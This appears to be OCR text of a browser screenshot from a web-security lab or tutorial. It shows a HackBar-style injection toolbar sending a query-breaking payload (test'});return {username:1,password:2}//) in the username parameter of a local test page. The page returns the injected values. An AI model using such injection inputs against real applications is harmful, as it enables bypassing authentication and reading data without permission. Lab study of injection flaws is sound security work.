 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0...ssword=test × http://121.40.86.166:23339/ × +
127.0.0.1/1.php?username=test'});return {username:1,password:2}//&password=test
访问最多 新手上路 Client Area - RamNo... Control Panel URP综合教务系统目... CodeIgniter 视频教... 1.配置Op
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools V
INT SQL BASICS UNION BASED ERROR / DOUBLE QUERY WAF BYPASS ENCODING ENCRYPTION OTHER
Load URL http://127.0.0.1/1.php?username=test'});return {username:1,password:2}//&password=test
Split URL
Execute
Post data Referrer Base64 0xHEX %URL BASE64
username:1
password:2